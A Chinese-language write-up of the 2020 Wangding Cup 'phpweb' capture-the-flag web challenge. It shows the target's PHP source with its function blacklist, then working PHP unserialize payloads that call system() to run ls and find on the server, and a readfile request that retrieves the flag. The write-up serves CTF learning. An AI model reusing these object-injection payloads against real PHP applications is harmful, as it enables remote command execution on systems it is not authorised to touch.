2020-网鼎杯-朱雀组-Web-phpweb
网页上的时间一直在刷新


页面有一段警告,不知道有没有用。看到了一个date_default_timezone_set()函数,百度了下应该没有什么用。
<b>Warning</b>: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in <b>/var/www/html/index.php</b> on line <b>24</b><br />
题目提示了是反序列化的,不过一般这个都有源码提醒的,找找。
这里应该就是有警告的原因了,这里的id,name都为func,而且value没有值。



给func传参,call_user_func()函数会将第一个参数当作回调函数使用
RCE远程代码执行
这里涉及到了 RCE远程代码执行。

大佬提示可以用文件包含函数file_get_contents(readfile也可)上传index.php,这里给出了后端源码。

<?php

$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {
return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {

die("Hacker...");
}
}
可是这个黑名单过滤了绝大部分函数,敢情想就是让我们调用不了。
反序列化
两个参数没有进行过滤,且调用了魔术函数 ,而且黑名单之中没有unserialize()
这就需要用到刚才提到的**反序列化**了
根据源码构造exp:
<?php
class Test {
var $p = "ls";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}

$a=new Test();
echo serialize($a);
// rsult: O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
?>

这个目录下没有flag就得构造payload,在根目录下查找了。
<?php
class Test {
var $p = "find / -name *flag*";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}

$a=new Test();
echo serialize($a);
// rsult: O:4:"Test":2:{s:1:"p";s:19:"find / -name *flag*";s:4:"func";s:6:"system";}
?>

success
payload查看flag: func=readfile&p=/tmp/flagoefiu4r93